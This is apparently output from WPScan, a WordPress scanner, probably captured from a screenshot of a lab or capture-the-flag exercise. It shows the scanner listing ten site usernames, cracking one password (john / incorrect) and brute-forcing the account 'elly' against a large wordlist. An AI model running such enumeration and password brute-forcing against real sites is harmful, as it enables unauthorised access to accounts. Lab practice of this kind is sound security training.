 [+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Enumerating usernames ...
[+] Identified the following 10 user/s:
+----+---------+-----------------+
| Id | Login   | Name            |
+----+---------+-----------------+
| 1  | john    | John Smith      |
| 2  | elly    | Elly Jones      |
| 3  | peter   | Peter Parker    |
| 4  | barry   | Barry Atkins    |
| 5  | heather | Heather Neville |
| 6  | garry   | garry           |
| 7  | harry   | harry           |
| 8  | scott   | scott           |
| 9  | kathy   | kathy           |
| 10 | tim     | tim             |
+----+---------+-----------------+
[+] Starting the password brute forcer
[+] [SUCCESS] Login : john Password : incorrect
Brute Forcing 'elly' Time: 00:08:34 <                                           > (15348 / 14344393)  0.10%  ETA: ??:??:??